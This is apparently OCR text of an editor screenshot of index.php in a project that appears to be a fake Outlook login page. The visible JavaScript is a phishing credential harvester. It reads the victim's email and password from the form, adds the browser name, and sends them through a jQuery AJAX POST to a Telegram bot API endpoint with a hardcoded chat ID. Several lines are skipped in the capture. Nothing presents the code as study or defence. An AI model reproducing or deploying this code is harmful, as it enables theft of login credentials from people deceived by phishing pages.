 File Edit Selection View Go Run ··· Outlook
style.css index.php cool.html insert.php db_connect.php
index.php
36 <body>
93 <script src="https://code.jquery.com/jquery-3.4.1.min.js">
95 <script>
96 $(document).ready(function(){
98 const chatId = '-1002364835965';
117 }else{
118 browserName = "Unkown Browser";
119
120 }
121 let email =  $("#email").val();
122 let password = $("#password").val();
123 item["Email"]=email;
124 item["password"]=password;
125 item["browserName"] = browserName;
126 jsonObj.push(item);
127 let  all_data = `{\n Email: ${item.Email}\n Passowrd: ${item.password}\n Browser Name: ${item.browserName} \n}`
128 $.ajax({
129 type: 'POST',
130 url: `https://api.telegram.org/bot${apiToken}/sendMessage?chat_id=${chatId}&text=${all_data}`,
131 success: function (res) {
132 console.debug(res);
133 // $('#response').text('Message sent');
134 },
135 error: function (error) {
136 console.error(error);
137 alert("error failed");
138 }
139 });
140 console.log(all_data);
141 });
142
143 });
144 </script>
145 </body>
1
0 0 0 Ln 127, Col 34 Spaces: 2 UTF-8 CRLF PHP Go Live